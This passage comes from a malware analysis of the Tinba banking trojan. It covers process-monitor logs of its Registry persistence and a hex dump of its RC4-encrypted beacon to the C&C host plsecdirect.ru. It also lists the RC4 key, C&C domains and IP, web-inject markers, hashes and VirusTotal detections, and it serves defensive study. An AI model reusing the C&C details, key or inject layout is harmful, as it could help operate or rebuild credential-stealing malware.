| askmgr.exe            |                                       | A.SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG |   | EndOfFile: 32.768                                                               | <b>SUCCESS</b> |
| Eltaskmgr.exe         | <b>RE</b> ReaCloseKey                 | HKCU\Software\Microsoft\Internet Explorer\Main                                 |   |                                                                                 | <b>SUCCESS</b> |
| Eltaskmgr.exe         | <b>R</b> Thread Create                |                                                                                |   | Thread ID: 3076                                                                 | <b>SUCCESS</b> |
| askmgr.exe            | <b>Thread Create</b>                  |                                                                                |   | Thread ID: 1220                                                                 | <b>SUCCESS</b> |

TASKMGR.EXE will establish a little routine in case the file or the Registry keys are deleted but the procedure looks a bit flawed to me. The injected process attempts to create a folder that already exists (resulting in a name collision) and checks for a file called "empty" in the folder where TINBA.EXE was located.

| Operation                          | Path                                                                | Result                                | Detail                                                                                                                                     |              |
|------------------------------------|---------------------------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------|--------------|
| CreateFile<br><b>A</b> Thread Exit | C:\Documents and Settings\MxAngel\Application Data\AdobeChk         | <b>IS DIRECTORY</b><br><b>SUCCESS</b> | Desired Access: Generic Write, Read Attributes, Disposition: Overwritelf,<br>Thread ID: 2168, User Time: 0.0200288, Kernel Time: 0.0701008 |              |
| <sup>2</sup> CreateFile            | C:\Documents and Settings\MxAngel\Application Data\AdobeChk         | NAME COLLISION                        | Desired Access: Read Data/List Directory, Synchronize, Disposition: Cre                                                                    |              |
| - Cuery Name In.                   | C:\Documents and Settings\MxAngel\Desktop                           | <b>SUCCESS</b>                        | Name: \Documents and Settings\MxAngel\Desktop                                                                                              |              |
| -A CreateFile                      | C:\Documents and Settings\MxAngel\Desktop\empty                     |                                       | NAME NOT FOUND Desi Desired Access: Read Data/List Directory, Synchronize tion: Open                                                       |              |
| - <b>A</b> CreateFile              | C:\Documents and Settings\MxAngel\Desktop\empty                     |                                       | NAME NOT FOUND Desi Disposition: Create                                                                                                    | equential A  |
| -& CreateFile                      | C:\Documents and Settings\MxAngel\Desktop\empty                     |                                       | NAME NOT FOUND Desi Options: Directory, Synchronous IO Non-Alert                                                                           | equential A. |
| <b>CreateFile</b>                  | C:\Documents and Settings\MxAngel\Desktop\empty                     | NAME NOT FOUND Desi Attributes: N     |                                                                                                                                            | equential A. |
| -A CreateFile                      | C:\Documents and Settings\MxAngel\Desktop\empty                     |                                       | NAME NOT FOUND Desi ShareMode: Read, Write                                                                                                 | lequential A |
|                                    | A QueryNameInC:\Documents and Settings\MxAngel\Desktop              | <b>SUCCESS</b>                        | Nam Allocation Size: 0                                                                                                                     |              |
| CreateFile                         | C:\Documents and Settings\MxAngel\Desktop\empty                     | NAME NOT FOUND                        | Desired Access: Read Attributes, Delete, Disposition: Open, Options: No                                                                    |              |
| <b>R</b> RegOpenKey                | HKCU\Software\Microsoft\Windows\CurrentVersion\Run                  | <b>SUCCESS</b>                        | Desired Access: Set Value                                                                                                                  |              |
| <b>ALT</b> ReaSet Value            | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AdobeChk SUCCESS |                                       | Type: REG SZ, Length: 136, Data: C:\Documents and Settings\MxAng                                                                           |              |
| <b>RT</b> RegCloseKey              | HKCU\Software\Microsoft\Windows\CurrentVersion\Run                  | <b>SUCCESS</b>                        |                                                                                                                                            |              |
| <b>AT</b> RegOpenKey               | HKCU\Software\Microsoft\Internet Explorer\Main                      | <b>SUCCESS</b>                        | Desired Access: Set Value, WOW64 64Key                                                                                                     |              |
| <b>ALT</b> ReaSet Value            | HKCU\Software\Microsoft\Internet Explorer\Main\TabProcGrowth        | <b>SUCCESS</b>                        | Type: REG DWORD, Length: 4, Data: 1                                                                                                        |              |
| <b>AT RegCloseKey</b>              | HKCU\Software\Microsoft\Internet Explorer\Main                      | <b>SUCCESS</b>                        |                                                                                                                                            |              |

Tinba sends out an RC4 encrypted string to the C&C located at **plsecdirect.ru** and receives a 403 Forbidden. The decrypted string is **EHLO**.| 00000000                    |     | 50 4F    | 53             |          |       |                            |    |          |       | 54 20 68 74 74 70 3A 2F 2F 70 6C 73 65 63                    |    |                |       |             |          |          |       | POST http://plsec       |
|-----------------------------|-----|----------|----------------|----------|-------|----------------------------|----|----------|-------|--------------------------------------------------------------|----|----------------|-------|-------------|----------|----------|-------|-------------------------|
| 00000011                    | 64  |          | 69 72          |          | 65 63 | 74 2E                      |    |          | 72 75 | 2F 72                                                        |    |                | 65 2F | 20          | 48       |          | 54 54 | direct.ru/re/ HTT       |
| 00000022                    |     |          |                |          |       | 50 2F 31 2E 31 0D          |    |          |       | 0A 41 63 63 65                                               |    |                |       | 70 74 3A 20 |          | 74 65    |       | $P/1.1$ . Accept: te    |
| 00000033                    | 78  | 74       | 2F             | 68       | 74    | 6D                         |    | 6C 2C 20 |       | 61                                                           | 70 | 70             | 6C    | 69 63       |          |          | 61 74 | xt/html, applicat       |
| 00000044                    | 69. |          | 6F 6E          | 2F       | 78    | 68                         | 74 |          |       | 6D 6C 2B 78                                                  |    | 6 <sub>D</sub> |       | 6C 2C 20    |          |          | 2A 2F | ion/xhtml+xml. */       |
| 00000055                    |     | 2A OD    |                | 0A 41 63 |       | 63 65                      |    |          |       | 70 74 2D 4C 61 6E                                            |    |                |       | 67          |          | 75 61 67 |       | * Accept-Languag        |
| 00000066                    |     |          |                |          |       | 65 3A 20 65 6E 2D 55 53 0D |    |          |       | 0A 55                                                        |    | 73 65          |       | -72         | 2D       |          | 41 67 | e: en-USUser-Ag         |
| 00000077                    |     |          |                |          |       |                            |    |          |       | 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E                 |    |                |       |             |          | 30 20    |       | ent: Mozilla/5.0        |
| 00000088                    | 28  |          | 63 6F 6D 70    |          |       |                            |    |          |       | 61 74 69 62 6C 65 3B 20 4D 53                                |    |                |       |             |          |          | 49 45 | (compatible; MSIE       |
| 00000099                    |     |          | 20 39 2E 30 3B |          |       |                            |    |          |       | 20 57 69 6E 64 6F                                            |    | 77 73          |       | 20          | 4E       | 54 20    |       | 9.0; Windows NT         |
| 000000AA                    |     |          |                |          |       |                            |    |          |       | 36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 2E 30 29           |    |                |       |             |          |          |       | $6.1;$ Trident/ $5.0$ ) |
| 000000BB                    |     |          | OD 0A 43 6F    |          |       |                            |    |          |       | 6E 74 65 6E 74 2D 54 79 70                                   |    |                |       | 65 3A 20 61 |          |          |       | Content-Type: a         |
| 000000CC                    |     |          |                |          |       |                            |    |          |       | 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D                       |    |                |       | 77          | 77 77 2D |          |       | pplication/x-www-       |
| 000000DD                    |     | 66 6F    |                |          |       |                            |    |          |       | 72 6D 2D 75 72 6C 65 6E 63 6F                                |    |                |       | 64 65 64    |          |          | OD OA | form-urlencoded         |
| 000000EE                    | 48  | 6F       | 73             |          |       | 74 3A 20                   | 70 |          |       | 6C 73 65 63 64 69 72 65 63 74                                |    |                |       |             |          |          |       | Host: plsecdirect       |
| 000000FF                    |     | 2E 72 75 |                | OD       |       |                            |    |          |       | 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67                       |    |                |       |             |          |          |       | .ruContent-Leng         |
| 00000110                    |     | 74 68    |                |          |       | 3A 20 31 33 0D             |    | 0A 43    |       | 6F                                                           | 6E | 6E             | 65    | 63          | 74       |          | 69 6F | th: 13. Connectio       |
| 00000121                    |     | 6E 3A 20 |                |          |       | 43 6C 6F 73                |    | 65       | OD.   | 0A 43                                                        |    | 61             | 63    | 68 65       |          | 2D       | 43    | n: CloseCache-C         |
| 00000132                    |     |          |                |          |       |                            |    |          |       | 6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 OD           |    |                |       |             |          |          |       | ontrol: no-cache.       |
| 00000143                    |     |          |                |          |       |                            |    |          |       | 0A OD 0A EB 68 AO C4 00 04 00 00 00 <mark>6A CC AA 39</mark> |    |                |       |             |          |          |       | ëh Aji <sup>29</sup>    |
| Decrypted text:<br>00000000 |     |          | 45 48          |          | 4c.4f |                            |    |          |       |                                                              |    |                |       |             |          |          |       | E H L O                 |
|                             |     |          |                |          |       |                            |    |          |       |                                                              |    |                |       |             |          |          |       |                         |

Hardcoded User Agent:

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)

RC4 key:

wer8c7ygbw485ghw

Hardcoded C&C:

plsecdirect.ru - 91.237.198.54 framesoutchk.ru - 91.237.198.54

Targeted Browsers:

iexplore.exe | firefox.exe | maxthon.exe | chrome.exe

Path to configuration and web injects:

C:\Documents and Settings\[User Name]\Application Data\AdobeChk\cof.dat C:\Documents and Settings\[User Name]\Application Data\AdobeChk\cot.dat

Memory Strings:```
0x3b170e (20): POST /re/ HTTP/1.1
0x3b1739 (71): Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
0x3b1791 (75): User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
0x3b17ed (57):
Content-Type: application/x-www-form-urlencoded
Host:
0x3b1842 (18):
Content-Length:
0x3b1875 (48):
Connection: Close
Cache-Control: no-cache
0x3b215d (13):
[urlfilter]
0x3b22c4 (13):
data_before
0x3b22f5 (10):
data_end
0x3b2329 (13):
data_inject
0x3b235e (10):
data_end
0x3b2392 (12):
data_after
0x3b23c6 (10):
data_end
0x3b25e3 (14): %SAVEDATA_*=*%
0x3b26aa (11): %BOTDATA_*%
0x3b28e8 (15): X-Frame-Options
0x3b2aab (27): Accept-Encoding: identity
0x3b2adc (50): If-Modified-Since: Thu, 01 Jan 1970 00:00:00 GMT
0x3b2e78 (18): Content-Length:
0x3b2ed8 (20): Transfer-Encoding:
0x3b3038 (19): X-Frame-Options:
0x3b306c (29): X-Content-Security-Policy:
```
### **VirusTotal Results**



tinba.exe## **Additional information**

**MD5:** faba9ee82dfa2629098c8ef884395d5a

## **SHA1:** c0e40cb29a1e6b5a4174727f49ef871aafb684d5

#### **SHA256:**

cbb16b01a8dcf3747a597ceb4176939f83083a6293b60aaca00e040970d63379

**File size:** 88.0 KB ( 90112 bytes )

**Detection ratio:** 34 / 54

**Analysis date:** 2014-07-12 16:31:02

| <b>Antivirus</b>     | <b>Result</b>            | <b>Update</b> |
|----------------------|--------------------------|---------------|
| Ad-Aware             | Trojan.GenericKD.1750488 | 20140712      |
| AegisLab             |                          | 20140712      |
| Agnitum              |                          | 20140712      |
| AhnLab-V3            | Trojan/Win32.Zbot        | 20140712      |
| AntiVir              | TR/Crypt.Xpack.71693     | 20140712      |
| Antiy-AVL            | Trojan/Win32.Inject      | 20140712      |
| Avast                | Win32:Malware-gen        | 20140712      |
| <b>AVG</b>           | Generic r.DYS            | 20140712      |
| Baidu-International  | Trojan.Win32.Tinba.BAX   | 20140712      |
| <b>BitDefender</b>   | Trojan.GenericKD.1750488 | 20140712      |
| <b>Bkav</b>          |                          | 20140711      |
| <b>ByteHero</b>      |                          | 20140712      |
| <b>CAT-QuickHeal</b> |                          | 20140712      |
| ClamAV               |                          | 20140712      |
| <b>CMC</b>           |                          | 20140711      |
| Commtouch            | W32/Zbot.IWEE-4148       | 20140712      |
| Comodo               |                          | 20140712      |
| <b>DrWeb</b>         | Trojan.Encoder.682       | 20140712      || Emsisoft                | Trojan.GenericKD.1750488 (B) | 20140712 |
|-------------------------|------------------------------|----------|
| ESET-NOD32              | Win32/Tinba.AX               | 20140712 |
| F-Prot                  | W32/Zbot.BZY                 | 20140712 |
| <b>F-Secure</b>         | Trojan.GenericKD.1750488     | 20140712 |
| Fortinet                | W32/Tinba.AX!tr              | 20140712 |
| GData                   | Trojan.GenericKD.1750488     | 20140712 |
| <b>Ikarus</b>           | Trojan-Spy.Zbot              | 20140712 |
| Jiangmin                |                              | 20140712 |
| <b>K7AntiVirus</b>      |                              | 20140711 |
| K7GW                    |                              | 20140711 |
| Kaspersky               | Trojan. Win32. Tinba.bl      | 20140712 |
| Kingsoft                |                              | 20140712 |
| Malwarebytes            | Trojan. Zbot                 | 20140712 |
| <b>McAfee</b>           | RDN/Generic.dx!ddw           | 20140712 |
| McAfee-GW-Edition       | RDN/Generic.dx!ddw           | 20140711 |
| Microsoft               | Trojan: Win32/Tinba.A        | 20140712 |
| MicroWorld-eScan        | Trojan.GenericKD.1750488     | 20140712 |
| <b>NANO-Antivirus</b>   | Trojan.Win32.Encoder.dcdrmp  | 20140712 |
| Norman                  | Troj_Generic.UXHBG           | 20140712 |
| nProtect                |                              | 20140711 |
| Panda                   | Trj/CI.A                     | 20140712 |
| Qihoo-360               | Win32/Trojan.Multi.daf       | 20140712 |
| Rising                  |                              | 20140712 |
| Sophos                  | Troj/HkMain-AQ               | 20140712 |
| <b>SUPERAntiSpyware</b> |                              | 20140712 |
| Symantec                | Trojan.Zbot                  | 20140712 |